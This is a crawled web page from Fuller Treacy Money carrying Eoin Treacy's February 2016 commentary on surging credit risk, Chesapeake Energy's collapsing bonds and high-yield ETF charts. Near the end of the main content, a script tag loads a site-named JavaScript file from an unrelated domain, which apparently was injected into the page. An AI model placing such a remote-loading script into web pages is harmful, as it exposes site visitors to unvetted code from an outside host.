

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/energy/credit-market-risk-surges-to-four-year-high-amid-global-selloff-/
body_size: 11043
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Credit Market Risk Surges to Four-Year High Amid Global Selloff </title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/energy" class="" title="Energy">Energy</a><span class="divider">/</span></li>
								<li class="active">Credit Market Risk Surges to Four-Year High Amid Global Selloff </li>
			</ul>
				<!-- Template: Default template -->
<h1>Credit Market Risk Surges to Four-Year High Amid Global Selloff <br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/alphabet-becomes-the-world-s-largest-listed-company-">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post11367">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Credit Market Risk Surges to Four-Year High Amid Global Selloff </strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="11359">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">February</span>
		<span class="day">08</span>
		<span class="weekday">2016</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Credit Market Risk Surges to Four-Year High Amid Global Selloff </h1>
		<div class="abstract" itemprop="description">
			<p>This <a href="http://www.bloomberg.com/news/articles/2016-02-08/financial-bond-risk-rises-for-eighth-day-in-europe-amid-selloff" target="_blank">article</a> by Aleksandra Gjorgievska and Tom Beardsworth for Bloomberg may be of interest to subscribers. Here is a section:</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>Exchange-traded funds that hold U.S. junk bonds slid to their lowest levels in almost seven years. BlackRock&rsquo;s iShares iBoxx High Yield Corporate Bond exchange-traded fund and SPDR Barclays High Yield Bond ETF both fell to the lowest levels since 2009.</p>

<p>Financials and energy were the two investment-grade sectors that added the most risk in the U.S., Markit CDX North American Indexes show. In high yield, energy, communications and health care fared the worst.</p>

<p>Chesapeake Energy Corp., the U.S. natural gas driller that&rsquo;s been cutting jobs and investor payouts to conserve dwindling cash flows, lost more than half it stock market value Monday after a report that it hired a restructuring law firm.</p>

<p>The company&rsquo;s bonds led losses among high-yield debt on Monday. Chesapeake&rsquo;s notes due March 2016 tumbled to a record to 74.5 cents, from 95 cents last week, while its bonds maturing in 2017 fell to an all-time low at 34 cents.</p>

<p>&ldquo;Broad oil weakness has now turned into distressed energy cases, which investors view as possibilities of higher risk of restructuring or debt exchanges,&quot; Ben Emons, a money manager at Leader Capital Corporation. &ldquo;Nothing has been announced of that matter but markets move quicker ahead of such possibility happening.&quot;</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> <p>Regardless of the answer, when someone asks whether a default is imminent one has to conclude that the situation is troubling. This is as true of Chesapeake today as it was of Greece, Portugal et al a few years ago.&nbsp;<br />
<a href="/system/data/images/2016/February/8th/chkyld.gif" target="_blank"><img alt="" src="/system/data/images/2016/February/8th/chkyld.gif" style="width: 100%;" /></a><br />
Chesapeake&rsquo;s 2017 6.25% Senior UnSecured bullet bond now yields 150% suggesting very few people think it will make its last coupon payment due in July. &nbsp;&nbsp;<br />
<a href="/system/data/images/2016/February/8th/Transocean-Inc-2016-02-08-chart.png" target="_blank"><img alt="" src="/system/data/images/2016/February/8th/Transocean-Inc-2016-02-08-chart.png" style="width: 100%;" /></a><br />
Transocean is also in a tight position but with a higher rating, BB versus CCC, it &lsquo;only&rsquo; yields 20% for any maturity beyond 2017.&nbsp;<br />
<a href="/system/data/images/2016/February/8th/igyld.gif" target="_blank"><img alt="" src="/system/data/images/2016/February/8th/igyld.gif" style="width: 100%;" /></a><br />
The problem for the investment grade sector is that no one knows what will need to be sold to cover mark to market losses in an increasing number of troubled energy bonds. The Markit CDX North America Investment Grade Index rallied early last year to break its medium-term downtrend and is now rallying back towards its 2011 peak. A break in the progression of higher reaction lows would be required to question potential for additional expansion.&nbsp;<br />
<a href="/system/data/images/2016/February/8th/SPDR-Barclays-High-Yield-Bond-Fund-2016-02-08-chart(1).png" target="_blank"><img alt="" src="/system/data/images/2016/February/8th/SPDR-Barclays-High-Yield-Bond-Fund-2016-02-08-chart(1).png" style="width: 100%;" /></a><br />
Against that background the SPDR Barclays High Yield ETF continues to trend lower and while oversold relative to the trend mean, a break in the progression of lower rally highs would be required to question supply dominance.&nbsp;<br />
<a href="/system/data/images/2016/February/8th/iShares-IBOXX-Investment-Grade-Bond-Fund-2016-02-08-chart.png" target="_blank"><img alt="" src="/system/data/images/2016/February/8th/iShares-IBOXX-Investment-Grade-Bond-Fund-2016-02-08-chart.png" style="width: 100%;" /></a><br />
Investment grade CDS might be widening but the iShares iBoxx Investment Grade which is constituted by issuers like Apple and Goldman Sachs has been reasonably steady by comparison. However, it will need to push back above the trend mean to demonstrate a return to demand dominance beyond short term steadying.&nbsp;</p>

<p>&nbsp;</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/alphabet-becomes-the-world-s-largest-listed-company-">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post11367">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
